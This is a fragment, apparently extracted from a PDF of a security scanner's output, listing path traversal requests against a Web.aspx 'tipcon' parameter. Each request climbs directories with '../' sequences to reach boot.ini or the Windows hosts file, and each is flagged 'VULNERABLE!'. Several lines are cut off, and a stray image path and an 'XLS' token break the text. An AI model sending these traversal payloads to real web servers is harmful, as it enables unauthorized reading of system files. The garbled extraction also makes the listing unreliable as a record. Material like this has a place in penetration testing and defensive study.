 Web.aspx?tipcon=TRAVERSAL:80/../boot.ini <- VULNERABLE!
Web.aspx?tipcon=TRAVERSAL:80/../windows/system32/drivers/etc/hosts <- VULNERABL
Web.aspx?tipcon=TRAVERSAL:80/../../boot.ini <- VULNERABLE!
Web.aspx?tipcon=TRAVERSAL:80/../../windows/system32/drivers/etc/hosts <- VULNER
Web.aspx?tipcon=TRAVERSAL:80/../../../boot.ini <- VULNERABLE!
Web.aspx?tipcon=TRAVERSAL:80/../../../windows/system32/drivers/etc/hosts <- VUL
XLS
Web.aspx?tipcon=TRAVERSAL:80/../../../../boot.ini <- VULNERABLE!